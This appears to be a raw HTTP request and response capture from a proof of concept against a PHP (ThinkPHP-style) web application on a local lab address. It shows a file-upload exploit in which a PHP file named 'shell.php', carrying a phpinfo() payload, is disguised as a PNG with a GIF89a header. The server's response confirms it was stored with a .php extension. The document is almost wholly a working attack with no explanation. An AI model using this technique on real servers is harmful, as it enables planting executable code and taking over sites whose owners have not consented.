 POST /attachment/upload/upload/dir/images/module/member HTTP/1.1
Host: 192.168.26.128:81
Content-Length: 208
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8qafRBUhVCE0BTxb
Origin: http://192.168.26.128:81
Referer: http://192.168.26.128:81/member/index/profile
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Hm_lvt_99792b18d5c4379d7bc5cf4bced8a563=1592328630; PHPSESSID=550389a11f088c745b6eb5d516c95d87;
thinkphp_show_page_trace=0|0
Connection: close
------WebKitFormBoundary8qafRBUhVCE0BTxb
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
GIF89a
<?php phpinfo();?>
------WebKitFormBoundary8qafRBUhVCE0BTxb--
HTTP/1.1 200 OK
Server: nginx/1.13.0
Date: Wed, 17 Jun 2020 08:29:30 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 271
{"code":0,"info":"shell.php上传成功","id":"2","path":"\/uploads\/images\/20200617\/c74990b8d2246e74fc590e80094c693
0.php","state":"SUCCESS","url":"\/uploads\/images\/20200617\/c74990b8d2246e74fc590e80094c6930.php","title":"shell.
php","success":1,"message":"shell.php"}